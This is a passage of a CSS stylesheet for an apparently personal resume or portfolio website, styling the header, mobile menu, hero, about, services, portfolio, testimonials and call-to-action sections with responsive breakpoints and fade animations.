.section-intro .display-1 {
  margin-top: 0;
}

.section-intro .subhead,
.section-intro .display-1 {
  position: relative;
}

.section-intro::before {
  content: attr(data-num);
  font-family: "Work Sans", sans-serif;
  font-weight: 600;
  font-size: 30rem;
  line-height: 1;
  letter-spacing: -.045em;
  color: rgba(0, 0, 0, 0.12);
  position: absolute;
  top: -.25em;
  left: 4.4rem;
}

.h-dark-bg {
  color: #ffffff;
}

.h-dark-bg .section-intro .display-1 {
  color: #ffffff;
}

.h-dark-bg .section-intro::before {
  color: rgba(255, 255, 255, 0.08);
}

.h-dark-bg p.lead {
  color: #ffffff;
}

.right-vert-line {
  width: 2px;
  height: 20rem;
  background-color: #302c59;
  -webkit-transform: translate3d(50%, 0, 0);
  transform: translate3d(50%, 0, 0);
  position: absolute;
  top: 0;
  right: 11.2rem;
}

/* ------------------------------------------------------------------- 
 * responsive:
 * common and reusable styles
 * ------------------------------------------------------------------- */
@media screen and (max-width:1200px) {
  .right-vert-line {
    right: 9rem;
  }

}

@media screen and (max-width:800px) {
  .section-intro::before {
    font-size: 24rem;
  }

  .right-vert-line {
    height: 16rem;
    right: 6.2rem;
  }

}

@media screen and (max-width:600px) {
  .subhead {
    font-size: 1.3rem;
  }

  .display-1 {
    font-size: 4.2rem;
  }

  .section-intro::before {
    font-size: 22rem;
  }

  .right-vert-line {
    height: 12rem;
    right: 5rem;
  }

}

@media screen and (max-width:500px) {
  .display-1 {
    font-size: 4rem;
  }

}

@media screen and (max-width:400px) {
  .section-intro {
    margin-bottom: 9.6rem;
  }

  .section-intro::before {
    font-size: 20rem;
  }

}

@media screen and (max-width:360px) {
  .display-1 {
    font-size: 3.6rem;
  }

  .section-intro::before {
    font-size: 18rem;
  }

}



/* ===================================================================
 * # site header
 *
 * ------------------------------------------------------------------- */
.s-header {
  z-index: 100;
  width: 100%;
  height: 8.8rem;
  position: absolute;
  top: 4rem;
  left: 0;
}

.s-header.offset {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
  -webkit-transition: all .5s;
  transition: all .5s;
}

.s-header.scrolling {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.s-header.sticky {
  background-color: #050505;
  opacity: 0;
  visibility: hidden;
  position: fixed;
  top: 0;
  left: 0;
}

.s-header.sticky .header-logo img {
  width: 35px;
  height: 38px;
}

.s-header.sticky .header-content .btn {
  height: 4.8rem !important;
  line-height: 4.4rem !important;
}

.s-header.sticky .header-nav a {
  color: rgba(255, 255, 255, 0.6);
}

.s-header.sticky.scrolling {
  opacity: 1;
  visibility: visible;
}

.header-content {
  height: 8.8rem;
  position: relative;
}

/* -------------------------------------------------------------------
 * ## header logo
 * ------------------------------------------------------------------- */
.header-logo {
  z-index: 101;
  display: inline-block;
  margin: 0;
  padding: 0;
  -webkit-transition: all .5s;
  transition: all .5s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
  position: absolute;
  left: 8rem;
  top: 50%;
}

.header-logo a {
  display: block;
  border: none;
  padding: 0;
  outline: 0;
}

.header-logo img {
  width: 41px;
  height: 44px;
  vertical-align: bottom;
}

/* -------------------------------------------------------------------
 * ## main navigation
 * ------------------------------------------------------------------- */
.header-nav-wrap {
  max-width: 1400px;
  padding-left: 10px;
}

.header-nav {
  list-style: none;
  font-family: "Gothic A1", sans-serif;
  font-weight: 700;
  font-size: 1.4rem;
  line-height: 6rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  margin: 0;
}

.header-nav a {
  color: rgba(255, 255, 255, 0.4);
}

.header-nav a:hover,
.header-nav a:focus {
  color: #ffffff !important;
}

.header-nav li {
  display: inline-block;
  padding-left: 0;
  margin: 0 1rem;
}

/* ------------------------------------------------------------------- 
 * ## mobile menu toggle
 * ------------------------------------------------------------------- */
.header-menu-toggle {
  z-index: 101;
  display: none;
  height: 4.2rem;
  width: 4.2rem;
  line-height: 4.2rem;
  font-family: "Gothic A1", sans-serif;
  font-size: 1.4rem;
  text-transform: uppercase;
  letter-spacing: .2rem;
  color: #ffffff;
  outline: none;
  -webkit-transition: all .3s;
  transition: all .3s;
  position: absolute;
  right: 5.2rem;
  top: 1.6rem;
}

.header-menu-toggle:hover,
.header-menu-toggle:focus {
  color: #ffffff;
}

.header-menu-toggle span {
  display: block;
  width: 2.4rem;
  height: 2px;
  background-color: #ffffff;
  -webkit-transition: all .5s;
  transition: all .5s;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  margin-top: -1px;
  position: absolute;
  top: 50%;
  left: .9rem;
  right: auto;
  bottom: auto;
}

.header-menu-toggle span::before,
.header-menu-toggle span::after {
  content: '';
  width: 100%;
  height: 100%;
  background-color: inherit;
  -webkit-transition: all .5s;
  transition: all .5s;
  position: absolute;
  left: 0;
}

.header-menu-toggle span::before {
  top: -.9rem;
}

.header-menu-toggle span::after {
  bottom: -.9rem;
}

.header-menu-toggle.is-clicked span {
  background-color: rgba(255, 255, 255, 0);
  -webkit-transition: all .1s;
  transition: all .1s;
}

.header-menu-toggle.is-clicked span::before,
.header-menu-toggle.is-clicked span::after {
  background-color: white;
}

.header-menu-toggle.is-clicked span::before {
  top: 0;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
}

.header-menu-toggle.is-clicked span::after {
  bottom: 0;
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
}

/* ------------------------------------------------------------------- 
 * ## download resume button
 * ------------------------------------------------------------------- */
.header-content .btn {
  border-color: #ffffff;
  color: #ffffff;
  margin: 0;
  padding: 0 4rem;
  font-size: 1.1rem;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
  position: absolute;
  top: 50%;
  right: 8rem;
}

.header-content .btn:hover,
.header-content .btn:focus {
  background-color: #f9861a !important;
  border-color: #f9861a !important;
}

/* ------------------------------------------------------------------- 
 * responsive:
 * header
 * ------------------------------------------------------------------- */
@media screen and (max-width:1700px) {
  .header-logo {
    left: 6rem;
  }

  .header-nav-wrap {
    max-width: none;
    width: 100%;
    padding-left: 13.2rem;
  }

  .header-content .btn {
    right: 6rem;
  }

}

@media screen and (max-width:1000px) {
  .header-content .btn {
    height: 4.8rem !important;
    line-height: 4.4rem !important;
  }

}

@media screen and (max-width:900px) {
  .s-header {
    top: 2rem;
    height: 8rem;
  }

  .header-logo img {
    width: 37px;
    height: 40px;
  }

  .header-content {
    display: block;
    background-color: #050505;
    height: auto;
    width: 100%;
    padding: 16rem 6rem 8rem;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    position: absolute;
    top: -2rem;
    left: 0;
  }

  .header-content .btn {
    margin-top: 4.8rem;
    -webkit-transform: translate3d(0, -2rem, 0);
    transform: translate3d(0, -2rem, 0);
    opacity: 0;
    visibility: hidden;
    position: static;
  }

  .header-nav-wrap {
    padding: 0;
    -webkit-transform: translate3d(0, -2rem, 0);
    transform: translate3d(0, -2rem, 0);
    opacity: 0;
    visibility: hidden;
  }

  .header-nav {
    display: block;
    width: 100%;
    padding: 0;
  }

  .header-nav a {
    display: block;
  }

  .header-nav li {
    border-top: 1px solid rgba(255, 255, 255, 0.06);
    display: block;
    margin: 0;
  }

  .header-nav li:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
  }

  .header-menu-toggle {
    display: block;
  }

  .menu-is-open .header-content {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  .menu-is-open .header-content .btn {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
    visibility: visible;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transition-delay: .7s;
    transition-delay: .7s;
  }

  .menu-is-open .header-nav-wrap {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transition-delay: .6s;
    transition-delay: .6s;
  }

}

@media screen and (max-width:600px) {
  .header-logo {
    left: 4rem;
  }

  .header-menu-toggle {
    right: 3.2rem;
  }

  .header-content {
    padding: 16rem 4rem 8rem;
  }

  .header-content .btn {
    display: block;
  }

}



/* ===================================================================
 * # hero
 *
 * ------------------------------------------------------------------- */
.s-hero {
  width: 100%;
  height: 100vh;
  min-height: 82rem;
  overflow: hidden;
  background-color: transparent;
  position: relative;
}

.s-hero::before {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(10%, black), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, black 10%, rgba(0, 0, 0, 0) 100%);
  opacity: .25;
}

.no-js .s-hero {
  background: #ffffff;
}

.hero-content {
  height: 100%;
  max-width: 1400px;
  -ms-flex-align: end;
  -webkit-box-align: end;
  align-items: flex-end;
  padding-top: 20vh;
  padding-bottom: 14vh;
  position: relative;
}

.hero-content h1 {
  font-size: 7rem;
  font-weight: 400;
  line-height: 1.257;
  padding-right: 3.2rem;
  margin-top: 0;
  color: #ffffff;
  position: relative;
}

.hero-content h1::before {
  content: "";
  display: block;
  height: 2px;
  width: 8rem;
  background-color: #f9861a;
  position: absolute;
  left: -10.8rem;
  top: .55em;
}

/* -------------------------------------------------------------------
 * ## hero social
 * ------------------------------------------------------------------- */
.hero-social {
  list-style: none;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-flow: row wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-flow: row wrap;
  font-family: "Gothic A1", sans-serif;
  font-size: 1.2rem;
  font-weight: 700;
  line-height: 3.2rem;
  text-transform: uppercase;
  letter-spacing: .5em;
  margin-top: 8rem;
  margin-left: .4rem;
  margin-bottom: 0;
  position: relative;
}

.hero-social a {
  color: #ffffff;
}

.hero-social a:hover,
.hero-social a:focus,
.hero-social a:active {
  color: #f9861a;
}

.hero-social li {
  padding-left: 0;
}

.hero-social li::after {
  content: '/';
  color: rgba(255, 255, 255, 0.1);
  margin-left: 0rem;
  margin-right: 1rem;
}

.hero-social li:last-child::after {
  display: none;
}

/* -------------------------------------------------------------------
 * ## hero scroll
 * ------------------------------------------------------------------- */
.hero-scroll {
  position: absolute;
  right: 8rem;
  bottom: 10rem;
}

.hero-scroll::after {
  content: "";
  display: block;
  width: 2px;
  height: 7rem;
  background-color: white;
  -webkit-transform: translate3d(50%, 0, 0);
  transform: translate3d(50%, 0, 0);
  position: absolute;
  right: 50%;
  bottom: -10rem;
}

.hero-scroll .scroll-link,
.hero-scroll .scroll-link svg path {
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.hero-scroll .scroll-link {
  text-decoration: none;
  border: 0 none;
  display: block;
  height: 6.4rem;
  width: 6.4rem;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  margin: 0;
  position: relative;
}

.hero-scroll .scroll-link svg {
  height: 1.2rem;
  width: 1.2rem;
  position: absolute;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  left: 50%;
  top: 50%;
}

.hero-scroll .scroll-link svg path {
  fill: #ffffff;
}

.hero-scroll .scroll-link:hover,
.hero-scroll .scroll-link:focus {
  background-color: #f9861a;
}

/* -------------------------------------------------------------------
 * ## animate intro content
 * ------------------------------------------------------------------- */
html.ss-preload .hero-content {
  opacity: 0;
}

html.ss-loaded .hero-content {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

html.no-csstransitions .hero-content {
  opacity: 1;
}

/* ------------------------------------------------------------------- 
 * ## animations
 * ------------------------------------------------------------------- */

/* fade in */
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

}

@keyframes fadeIn {
  from {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

}

/* fade in left */
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

}

/* fade out */
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
    visibility: visible;
  }

  to {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

}

@keyframes fadeOut {
  from {
    opacity: 1;
    visibility: visible;
  }

  to {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

}

/* ------------------------------------------------------------------- 
 * responsive:
 * hero
 * ------------------------------------------------------------------- */
@media screen and (max-width:1800px) {
  .hero-content h1 {
    font-size: 6.3rem;
  }

  .hero-content h1::before {
    width: 6rem;
    left: -8.8rem;
  }

}

@media screen and (max-width:1700px) {
  .hero-content {
    max-width: 1200px;
  }

}

@media screen and (max-width:1500px) {
  .hero-content {
    max-width: 1000px;
  }

}

@media screen and (max-width:1300px) {
  .hero-content {
    max-width: 1200px;
  }

  .hero-content h1 {
    font-size: 6rem;
    padding-top: 3.2rem;
  }

  .hero-content h1::before {
    width: 6rem;
    top: 0;
    left: 0;
  }

}

@media screen and (max-width:1200px) {
  .hero-scroll {
    right: 6rem;
  }

  .hero-scroll::after {
    height: 8rem;
  }

  .hero-scroll .scroll-link {
    height: 6rem;
    width: 6rem;
  }

}

@media screen and (max-width:1000px) {
  .hero-content h1 {
    font-size: 5.6rem;
  }

  .hero-social {
    font-size: 1.1rem;
  }

}

@media screen and (max-width:800px) {
  .hero-content h1 {
    font-size: 4.8rem;
  }

  .hero-social {
    padding-right: 7.2rem;
  }

  .hero-scroll {
    right: 3.6rem;
  }

  .hero-scroll .scroll-link {
    height: 5.2rem;
    width: 5.2rem;
  }

}

@media screen and (max-width:600px) {
  .hero-content h1 {
    font-size: 4.6rem;
  }

  .hero-content h1 br {
    display: none;
  }

  .hero-social {
    font-size: 1rem;
  }

  .hero-scroll {
    right: 2.4rem;
  }

}

@media screen and (max-width:500px) {
  .hero-content h1 {
    font-size: 4.4rem;
    padding-right: 0;
  }

}

@media screen and (max-width:400px) {
  .hero-content h1 {
    font-size: 4rem;
  }

}

@media screen and (max-width:360px) {
  .hero-content h1 {
    font-size: 3.8rem;
  }

}



/* ===================================================================
 * # about section
 *
 * ------------------------------------------------------------------- */
.s-about {
  padding-bottom: 16rem;
  background-color: #ffffff;
  position: relative;
}

.s-about .right-vert-line {
  background-color: #302c59;
}

.s-about__section--profile {
  padding-top: 28rem;
  padding-bottom: 4rem;
  min-height: 108rem;
  position: relative;
}

.s-about__section--profile::before {
  content: "";
  display: block;
  background-color: #b3c2c1;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: calc(50% + 12vw);
}

.s-about__section--profile .row {
  position: relative;
}

.s-about__section--profile .profile-pic {
  width: 24vw;
  position: absolute;
  top: 8rem;
  left: calc(50% + 80px);
}

/* ------------------------------------------------------------------- 
 * ## career position
 * ------------------------------------------------------------------- */
.work-positions {
  margin-top: 2rem;
}

.work-positions .column:nth-child(2n + 1) {
  padding-right: 40px;
}

.work-positions .column:nth-child(2n + 2) {
  padding-left: 40px;
}

.position {
  padding-top: 3.6rem;
  padding-bottom: 3.2rem;
  border-top: 1px solid #b3c2c1;
}

.position__header {
  margin-bottom: 4rem;
}

.position__header h6 {
  font-family: "Martel", serif;
  line-height: 2.8rem;
  margin-top: 0;
  margin-bottom: .4rem;
}

.position__header h6 .position__co {
  margin-right: 2rem;
}

.position__header h6 .position__pos {
  display: inline-block;
  font-size: 1.8rem;
  text-transform: none;
  letter-spacing: 0;
}

.position__timeframe {
  font-family: "Gothic A1", sans-serif;
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 2rem;
  text-transform: uppercase;
  letter-spacing: .3rem;
  color: #7e7e7e;
}

/* ------------------------------------------------------------------- 
 * responsive:
 * about
 * ------------------------------------------------------------------- */
@media screen and (max-width:1200px) {
  .s-about__section--profile::before {
    left: 75%;
  }

  .s-about__section--profile .profile-pic {
    width: 26vw;
    right: 0;
    left: auto;
  }

  .work-positions .column:nth-child(2n + 1) {
    padding-right: 30px;
  }

  .work-positions .column:nth-child(2n + 2) {
    padding-left: 30px;
  }

}

@media screen and (max-width:900px) {
  .work-positions .column:nth-child(n) {
    padding: 0 16px;
  }

  .position {
    padding-right: 8rem;
  }

}

@media screen and (max-width:800px) {
  .s-about__section--profile {
    padding-top: 20rem;
    padding-bottom: 0;
    min-height: 0;
  }

  .s-about__section--profile::before,
  .s-about__section--profile .profile-pic {
    display: none;
  }

  .position {
    padding-right: 0;
  }

}

@media screen and (max-width:600px) {
  .work-positions .column:nth-child(n) {
    padding: 0 10px;
  }

}

@media screen and (max-width:400px) {
  .work-positions .column:nth-child(n) {
    padding: 0;
  }

}



/* ===================================================================
 * # services section
 *
 * ------------------------------------------------------------------- */
.s-services {
  padding-top: 24rem;
  padding-bottom: 20rem;
  background-color: #1d1b37;
  position: relative;
}

.s-services__content {
  position: relative;
}

.s-services__leftcol {
  padding-bottom: 12rem;
}

.s-services__leftcol p.lead {
  max-width: 90%;
}

.s-services .vert-line {
  width: 2px;
  height: 20rem;
  background-color: #f9861a;
  -webkit-transform: translate3d(50%, 0, 0);
  transform: translate3d(50%, 0, 0);
  position: absolute;
  bottom: -20rem;
  left: 20px;
}

/* ------------------------------------------------------------------- 
 * ## services list
 * ------------------------------------------------------------------- */
.services-list {
  list-style: none;
  padding-left: 20px;
  margin: 8.8rem 0 0 0;
  counter-reset: ctr;
}

.services-list h5 {
  color: #ffffff;
}

.services-list__item {
  border-top: 1px solid rgba(255, 255, 255, 0.05);
  padding-left: 0;
}

.services-list__item:last-child {
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.services-list__item-header {
  padding-top: 2.4rem;
  padding-bottom: 2.4rem;
  padding-right: 6rem;
  cursor: pointer;
  position: relative;
}

.services-list__item-header h5 {
  font-family: "Gothic A1", sans-serif;
  font-weight: 400;
  font-size: 3.6rem;
  padding-left: 1.111em;
  margin: 0;
  position: relative;
}

.services-list__item-header h5::before {
  content: counter(ctr, decimal-leading-zero) ".";
  counter-increment: ctr;
  font-family: "Work Sans", sans-serif;
  font-weight: 600;
  font-size: .5em;
  line-height: 1;
  color: #f9861a;
  position: absolute;
  top: .5em;
  left: 0;
}

.services-list__item-header::after {
  border-bottom: 2px solid #ffffff;
  border-right: 2px solid #ffffff;
  content: '';
  display: block;
  height: 6px;
  width: 6px;
  margin-top: -6px;
  pointer-events: none;
  position: absolute;
  right: 2.4rem;
  top: 50%;
  -webkit-transform-origin: 66% 66%;
  transform-origin: 66% 66%;
  -webkit-transition: all, .3s;
  transition: all, .3s;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.services-list__item-body {
  padding-top: 1.2rem;
  padding-left: 4rem;
  padding-right: 4rem;
  display: none;
}

.is-active .services-list__item-header::after {
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
}

.is-active .services-list__item-body {
  display: block;
}

/* ------------------------------------------------------------------- 
 * responsive:
 * services
 * ------------------------------------------------------------------- */
@media screen and (max-width:1200px) {
  .services-list {
    padding-left: 10px;
  }

}

@media screen and (max-width:1040px) {
  .s-services .vert-line {
    height: 12rem;
    left: 16px;
  }

  .s-services__content .column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .s-services__content .s-services__leftcol {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
    flex: 0 0 75%;
    max-width: 75%;
    padding-bottom: 0;
  }

  .s-services__content .s-services__leftcol p.lead {
    max-width: none;
  }

  .services-list {
    padding-left: 0;
    margin: 0;
  }

}

@media screen and (max-width:800px) {
  .s-services {
    padding-top: 20rem;
  }

  .s-services__content .s-services__leftcol {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }

}

@media screen and (max-width:600px) {
  .s-services .vert-line {
    left: 34px;
  }

  .services-list__item-header h5 {
    font-size: 3.2rem;
  }

}

@media screen and (max-width:500px) {
  .services-list__item-header h5 {
    font-size: 3rem;
  }

}

@media screen and (max-width:400px) {
  .s-services .vert-line {
    left: 24px;
  }

  .services-list__item-header h5 {
    font-size: 2.8rem;
  }

}



/* ===================================================================
 * # portfolio
 *
 * ------------------------------------------------------------------- */
.s-portfolio {
  padding-top: 24rem;
  padding-bottom: 0;
  background-color: #ffffff;
  position: relative;
}

.s-portfolio::before {
  content: "";
  display: block;
  background-color: #b3c2c1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 50%;
}

/* ------------------------------------------------------------------- 
 * ## portfolio list
 * ------------------------------------------------------------------- */
.s-portfolio__list {
  max-width: 1240px;
}

.folio-item {
  position: relative;
  overflow: hidden;
}

.folio-item__caption {
  display: none;
}

/* thumbnail
 *---------------------------------------------- */
.folio-item__thumb a {
  display: block;
}

.folio-item__thumb a::before {
  z-index: 1;
  content: "";
  display: block;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all, .5s;
  transition: all, .5s;
}

.folio-item__thumb a::after {
  z-index: 1;
  content: "+";
  font-family: "Gothic A1", sans-serif;
  font-weight: 300;
  font-size: 3rem;
  color: #ffffff;
  display: block;
  height: 32px;
  width: 32px;
  line-height: 32px;
  margin-left: -16px;
  margin-top: -16px;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all, 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all, 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  position: absolute;
  left: 50%;
  top: 50%;
}

.folio-item__thumb img {
  vertical-align: bottom;
}

/* portfolio info
 *---------------------------------------------- */
.folio-item__info {
  z-index: 2;
  padding: 0 3rem;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all, 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all, 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  position: absolute;
  left: 0;
  top: 3.6rem;
}

.folio-item__title {
  color: #ffffff;
  font-weight: 400;
  font-size: 2.1rem;
  line-height: 1.333;
  margin: 0;
}

.folio-item__cat {
  color: rgba(255, 255, 255, 0.5);
  font-family: "Gothic A1", sans-serif;
  font-size: 1.4rem;
  margin-bottom: 0;
}

.folio-item__project-link {
  z-index: 2;
  display: block;
  font-family: "Gothic A1", sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  line-height: 2rem;
  color: #000000;
  background-color: #ffffff;
  padding: .6rem 1.2rem;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  -webkit-transition: all, 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all, 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  position: absolute;
  bottom: 3.9rem;
  left: 3rem;
}

.folio-item__project-link::before {
  display: block;
  content: "";
  height: 1px;
  width: 3rem;
  background-color: rgba(255, 255, 255, 0.3);
  position: absolute;
  top: 50%;
  left: -3rem;
}

.folio-item__project-link:hover,
.folio-item__project-link:focus,
.folio-item__project-link:active {
  background-color: #f9861a;
  color: #ffffff;
}

/* on hover
 *---------------------------------------------- */
.folio-item:hover .folio-item__thumb a::before {
  opacity: 1;
  visibility: visible;
}

.folio-item:hover .folio-item__thumb a::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.folio-item:hover .folio-item__project-link {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.folio-item:hover .folio-item__info {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* ------------------------------------------------------------------- 
 * responsive:
 * portfolio
 * ------------------------------------------------------------------- */
@media screen and (max-width:1200px) {
  .s-portfolio::before {
    display: none;
  }

  .folio-item__thumb a::after {
    font-size: 2rem;
  }

  .folio-item__title {
    font-size: 1.8rem;
  }

  .folio-item__cat {
    font-size: 1.2rem;
  }

}

@media screen and (max-width:800px) {
  .s-portfolio {
    padding-top: 20rem;
  }

  .folio-item__thumb a::after {
    font-size: 3rem;
  }

  .folio-item__title {
    font-size: 2.1rem;
  }

  .folio-item__cat {
    font-size: 1.4rem;
  }

}

@media screen and (max-width:600px) {
  .folio-item__thumb a::after {
    font-size: 2rem;
  }

  .folio-item__title {
    font-size: 1.8rem;
  }

  .folio-item__cat {
    font-size: 1.2rem;
  }

}



/* ===================================================================
 * # testimonials
 *
 * ------------------------------------------------------------------- */
.s-testimonials {
  padding-top: 14.4rem;
  padding-bottom: 16rem;
  background-color: #ffffff;
}

.testimonial-slider {
  position: relative;
}

.testimonial-slider p {
  font-family: "Gothic A1", sans-serif;
  font-weight: 400;
  font-size: 1.7rem;
  line-height: 1.882;
  color: #000000;
}

.testimonial-slider .slick-slide {
  outline: none;
}

.testimonial-slider .slick-dots {
  display: block;
  list-style: none;
  padding: 0;
  margin: 5.6rem 0 0 0;
  text-align: center;
}

.testimonial-slider .slick-dots li {
  display: inline-block;
  width: 27px;
  height: 27px;
  margin: 0;
  padding: 9px;
  cursor: pointer;
}

.testimonial-slider .slick-dots li button {
  display: block;
  width: 10px;
  height: 10px;
  line-height: 10px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.4);
  border: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
}

.testimonial-slider .slick-dots li button:hover,
.testimonial-slider .slick-dots li button:focus {
  outline: none;
}

.testimonial-slider .slick-dots li.slick-active button,
.testimonial-slider .slick-dots li:hover button {
  background: #000000;
}

.testimonial-slider__slide {
  position: relative;
  padding: 0 20px;
}

.testimonial-slider__author {
  min-height: 7.2rem;
  margin-top: 4rem;
  padding-left: 8.8rem;
  position: relative;
}

.testimonial-slider__avatar {
  width: 6.8rem;
  height: 6.8rem;
  border-radius: 100%;
  outline: none;
  position: absolute;
  top: 0;
  left: 0;
}

.testimonial-slider__cite {
  display: block;
}

.testimonial-slider__cite strong,
.testimonial-slider__cite span {
  font-family: "Gothic A1", sans-serif;
  font-style: normal;
}

.testimonial-slider__cite strong {
  font-size: 1.6rem;
  line-height: 1.75;
}

.testimonial-slider__cite span {
  display: block;
  font-size: 1.5rem;
  line-height: 1.333;
  color: rgba(0, 0, 0, 0.7);
}

/* ------------------------------------------------------------------- 
 * responsive:
 * testimonials
 * ------------------------------------------------------------------- */
@media screen and (max-width:800px) {
  .testimonial-slider__slide {
    text-align: center;
  }

  .testimonial-slider__author {
    display: inline-block;
  }

}

@media screen and (max-width:400px) {
  .testimonial-slider__author {
    margin: 0;
    padding: 0;
  }

  .testimonial-slider__avatar {
    position: static;
    margin-bottom: 2.4rem;
  }

}



/* ===================================================================
 * # CTA
 *
 * ------------------------------------------------------------------- */
.s-cta {
  padding-top: 12rem;
  background-color: #ffffff;
  font-size: 2.2rem;
  line-height: 1.818;
  text-align: center;
}

.s-cta h2 {
  margin-top: 0;
}

.cta-content {
  max-width: 800px;
}

.cta-content .btn {
  max-width: 600px;
}

/* ------------------------------------------------------------------- 
 * responsive:
 * cta
 * ------------------------------------------------------------------- */
@media screen and (max-width:800px) {
  .s-cta {
    font-size: 2rem;
  }

  .cta-content {
    max-width: 600px;
  }

}

@media screen and (max-width:600px) {
  .s-cta {
    font-size: 1.8rem;
  }

}



/* ===================================================================
 * # footer
 *
